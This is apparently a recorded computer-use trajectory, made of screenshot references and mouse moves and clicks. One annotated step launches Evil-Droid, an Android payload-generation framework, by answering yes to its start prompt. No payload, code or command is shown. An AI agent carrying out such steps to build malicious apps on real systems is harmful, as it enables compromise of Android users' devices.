
{"action": "mouse_move", "coordinate": [788, 308]}

Step: Answer Yes to 'Execute framework and Services?' to launch Evil-Droid
{"action": "left_click", "coordinate": [785, 387]}

{"action": "mouse_move", "coordinate": [394, 354]}

{"action": "mouse_move", "coordinate": [373, 523]}

{"action": "double_click", "coordinate": [393, 521]}

{"action": "mouse_move", "coordinate": [369, 550]}

{"action": "mouse_move", "coordinate": [200, 584]}

{"action": "mouse_move", "coordinate": [12, 577]}

{"action": "mouse_move", "coordinate": [12, 606]}

{"action": "mouse_move", "coordinate": [778, 325]}

{"action": "mouse_move", "coordinate": [857, 332]}

{"action": "mouse_move", "coordinate": [604, 308]}
